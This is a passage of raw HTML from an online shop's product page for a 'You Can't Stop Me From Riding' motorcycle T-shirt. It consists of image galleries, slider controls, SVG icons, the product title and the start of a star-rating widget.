        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1946" alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1946 1946w" width="1946" height="2433" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1946" alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=1946 1946w" width="1946" height="2433" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6190134034501">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-6190134001733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-6190134001733"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8633836378077839; --preview-ratio: 0.8633836378077839;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1946" alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1946 1946w" width="1946" height="2254" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1946" alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=1946 1946w" width="1946" height="2254" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6190134001733">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17566186045509__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17566186045509__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17566186045509__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-6190134034501"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-1
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=416" alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-6190134001733"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-2
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=416" alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&amp;width=416 416w" width="416" height="482" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/you-cant-stop-me-from-riding-t-shirt"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  You Can&#39;t Stop Me From Riding T-Shirt
                </h1>
                <a href="/products/you-cant-stop-me-from-riding-t-shirt" class="product__title">
                  <h2 class="h1">
                    You Can&#39;t Stop Me From Riding T-Shirt
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
